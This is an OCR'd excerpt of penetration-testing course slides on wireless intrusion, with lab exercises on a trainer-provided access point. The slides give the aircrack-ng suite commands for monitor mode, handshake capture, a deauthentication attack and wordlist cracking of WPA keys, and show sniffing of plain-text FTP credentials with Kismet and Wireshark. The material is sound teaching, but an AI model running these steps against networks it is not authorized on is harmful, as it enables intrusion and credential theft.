



- Break the WEP encryption by the trainers given access point
- Connect to the access points network
- Which attack worked?
- Is a MAC filter active?



### **Table of Content**



- Wireless Intrusion
  - Wireless Basics
  - Breaking WEP
  - Breaking WPA
  - Credential Sniffing



196





- Start kismet
- Choose available WPA encrypted network(s)
- What we need to note down:
  - Channel
  - BSSID
  - (E)SSID
  - Own MAC
  - Connected Clients (press "c" in kismet)





- Wireless card into monitor mode to sniff packets
  - airmon-ng start <INTERFACE> <CHANNEL>
- Logging the traffic
  - airodump-ng -c <CHANNEL> --bssid <BSSID> -w outputfile <INTERFACE>
- Wait for WPA Handshake (Can be enforced using deauthentication attack)
  - aireplay-ng --deauth=5 -a <BSSID> -c <CLIENT\_MAC> <INTERFACE>
- Using aircrack-ng to brute-force the key
  - aircrack-ng -w <WORDLIST> /tmp/aircrack-cap-\*.cap



199





- Break the WPA encryption by the trainers given access point
- Connect to the access points network
- Which attack worked?



### **Table of Content**



- Wireless Intrusion
  - Wireless Basics
  - Breaking WEP
  - Breaking WPA
  - Credential Sniffing



## **Wireless Intrusion – Credential Sniffing**

• Kismet gives us the possibility of getting all credentials in plain-text

• As

- We are already in the Wireless Network
- The Wireless Network is open
- Kismet stores its logs in
  - /var/log/kismet/\*.dump
- First locking into the Channel of the target Wireless with Kismet
- See the menu how to lock a channel and view all sniffed packages

## **Wireless Intrusion – Credential Sniffing**

• Kismet "Data Strings Dump"





# **Wireless Intrusion – Credential Sniffing**

• We can use a combination of kismet & Wireshark as an Analyzer



- Wireshark (formerly known as Ethereal)
- Most famous Sniffer in the world
- Freeware
- <a href="http://www.wireshark.org/">http://www.wireshark.org/</a>



• Loading the \*.dump into Wireshark

|                              | ⊻ X 😂 📇 🗛 🗁 🗣 🛧 🛧 🖢 🔲 🕒 🍳 🄍                                                                                     |
|------------------------------|----------------------------------------------------------------------------------------------------|
| Filter: tcp.stream eq 4      | Expression Clear Apply                                                                                          |
| No Time                      | Source Destination Protocol Info                                                                                |
| 1194 51.265099               | 2002:5ec8:fa18:0:3ae7 2001:610:1908:a000::1 TCP 35957 > ftp                                                     |
| 1203 51.453403               | 2001:610:1908:a000::1 2002:5ec8:fa18:0:3ae7 TCP ftp > 35957                                                     |
| 1207 51.454723               | 2002:5ec8:fa18:0:3ae7 2001:610:1908:a000::1 TCP 35957 > ftp                                                     |
| 1214 51.645709               | 2001:610:1908:a000::1 2002:5ec8:fa18:0:3ae7 FTP Response: 220                                                   |
| 1219 51.647970               | 2002:5ec8:ta18:0:3ae7 2001:610:1908:a000::1 TCP 35957 > ftp                                                     |
| 1223 51.649833               | 2                                                                                                    |
| 1230 51.830488               | 2 Stream Content                                                                                                |
| 1234 51.03/0/4               | 220 ftp.debian.org FTP server                                                                                   |
| 1235 51.657055               | 2 FEAT                                                                                                    |
| 1237 51 837161               | 2 EPRT                                                                                                    |
| 1241 51.839352               | 2 EPSV                                                                                                    |
| 1249 52.026441               | 2 MDTM                                                                                                    |
| 1253 52.034549               | PASV                                                                                                    |
| 1000 50 000000               | REST STREAM                                                                                                    |
| Frame 1253 (122 bytes on wi  | re, 12 SIZE                                                                                                    |
| IEEE 802.11 QoS Data, Flags  | TVFS                                                                                                    |
| Logical-Link Control         | 211 End                                                                                                    |
| Internet Protocol Version 6  | USER anonymous                                                                                                  |
| Transmission Control Protoc  | ol, Sr 331 Please specify the password.                                                                         |
| File Transfer Protocol (FTP) | PASS passtest                                                                                                   |
| ▼ USER anonymous\r\n         | 230 Login successful.                                                                                           |
| Request command: USER        | OPTS UTF8 ON                                                                                                    |
| Request arg: anonymous       | 200 Always in UTP8 mode.                                                                                        |
| 0000 88 01 2c 00 00 25 9c 48 | 07 38 TIPE I                                                                                                    |
| 0010 00 25 9c 48 07 36 70 5c | 00 00 200 Switching to Binary mode.                                                                             |
| 0020 86 dd 60 00 00 00 00 30 | 57 -1 200 NOOP ok.                                                                                              |
|                              | 02 26 PWD                                                                                                    |
| 0050 29 c2 b3 28 26 82 80 18 | 0b 40 257 "/"                                                                                                   |
| 0060 08 0a 00 03 59 1f 0a 9e | fb a7 SYST                                                                                                    |
| 0070 6e 6f 6e 79 6d 6f 75 73 | Od Oa 215 UNIX Type: L8                                                                                         |
|                              | EPSV                                                                                                    |
|                              | 229 Entering Extended Passive Mode (   26009 )                                                                  |
|                              | 150 Here comes the directory listing                                                                            |
|                              | 226 Directory send OK.                                                                                          |
|                              | and the first second second second second second second second second second second second second second second |





- 1. <u>Overview</u>
- 2. <u>Footprinting</u>
- 3. <u>Server Intrusion</u>
- 4. <u>Client-Side Intrusion</u>
- 5. <u>Wireless Intrusion</u>
- 6. Wired Intrusion
- 7. <u>Web Application</u>
- 8. <u>Miscellaneous Attacks</u>



## **Table of Content**

